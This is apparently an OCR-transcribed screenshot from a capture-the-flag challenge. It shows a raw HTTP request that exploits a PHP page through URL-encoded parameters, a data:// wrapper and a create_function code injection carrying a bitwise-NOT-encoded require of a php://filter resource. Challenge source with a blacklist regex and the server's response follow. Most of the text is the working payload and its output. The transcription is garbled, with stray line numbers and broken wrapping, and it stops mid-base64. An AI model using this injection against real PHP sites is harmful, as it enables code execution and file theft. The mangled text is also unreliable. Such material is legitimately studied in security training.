 1 POST /1nD3x.php?%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&file
=
data://text/plain;base64,%5a%47%56%69%64%56%39%6b%5a%57%4a%31%58%32%46%78
%64%57%45%3d&%73%68%61%6e%61%5b%5d=1&%70%61%73%73%77%64%5b%5d=2&
%66%6c%61%67%5b%61%72%67%5d=
}require(~(%8f%97%8f%c5%d0%d0%99%96%93%8b%9a%8d%d0%8d%9a%9e%9b%c2%9c%90%9
1%89%9a%8d%8b%d1%9d%9e%8c%9a%c9%cb%d2%9a%91%9c%90%9b%9a%d0%8d%9a%8c%90%8a
%8d%9c%9a%c2%8d%9a%9e%ce%99%93%cb%98%d1%8f%97%8f));//&
%66%6c%61%67%5b%63%6f%64%65%5d=
%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e HTTP/1.1
2 Host: 4121ed63-b41a-4de9-ac4d-0d942680a921.node3.buuoj.cn
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://4121ed63-b41a-4de9-ac4d-0d942680a921.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer:
http://4121ed63-b41a-4de9-ac4d-0d942680a921.node3.buuoj.cn/1nD3x.php?%64%
65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&file=data://text/plain;b
ase64,%5a%47%56%69%64%56%39%6b%5a%57%4a%31%58%32%46%78%64%57%45%3d&%73%68
%61%6e%61%5b%5d=1&%70%61%73%73%77%64%5b%5d=2&%66%6c%61%67%5b%61%72%67%5d=
%7d%76%61%72%5f%64%75%6d%70%28%67%65%74%5f%64%65%66%69%6e%65%64%5f%76%61%
72%73%28%29%29%3b%2f%2f&%66%6c%61%67%5b%63%6f%64%65%5d=%63%72%65%61%74%65
%5f%66%75%6e%63%74%69%6f%6e
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 debu=1&file=1&shana=2&passwd=2
everse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|ec
ho|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i'</
span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$arg</span><span style="color: #007700">)&nbsp;)&nbsp;{&nbsp;<
br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">
"&lt;br&nbsp;/&gt;Neeeeee~!&nbsp;I&nbsp;have&nbsp;disabled&nbsp;all&nbs
p;dangerous&nbsp;functions!&nbsp;You&nbsp;can't&nbsp;get&nbsp;my&nbsp;
flag&nbsp;=w="</span><span style="color: #007700">);&nbsp;<br />
}&nbsp;else&nbsp;{&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;include&nbsp;</
span><span style="color: #DD0000">"flag.php"</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$code</span><span style="color: #007700">(</span><span style="
color: #DD0000">''</span><span style="color: #007700">,&nbsp;</span><
span style="color: #0000BB">$arg</span><span style="color: #007700">
);&nbsp;<br />}&nbsp;</span><span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code><br /><font color=red><B>This is a very simple challenge and if
you solve it I will give you a flag. Good Luck!</B><br></font>Neeeeee!
Good Job!<br>Very good! you know my password. But what is flag?<br><
html>
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16 <meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
17 <title>Flag In Here</title>
18 <img src="meaqua.png" width="650" height="650" alt="MeAqua天下第一!" />
19 <!-- The picture is only a picture. -->
20 <br />
21 </head>
22 </html>
23 flag就在这里，你能拿到它吗？PGh0bWw+DQo8aGVhZD4NCjxtZXRhIGNoYXJzZXQ9InV0Zi04
Ij4NCjxtZXRhIGh0dHAtZXF1aXY9IlgtVUEtQ29tcGF0aWJsZSIgY29udGVudD0iSUU9ZWR
nZSI+DQo8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZH
RoLCBpbml0aWFsLXNjYWxlPTEsIG1heGltdW0tc2NhbGU9MSwgdXNlci1zY2FsYWJsZT1ub
yI+DQo8dGl0bGU+UmVhbF9GbGFnIEluIEhlcmUhISE8L3RpdGxlPg0KPC9oZWFkPg0KPC9o
dG1sPg0KPD9waHANCgllY2hvICLlkqbvvIzkvaDlsYXnhLbmib7liLDmiJHkuobvvJ/vvIH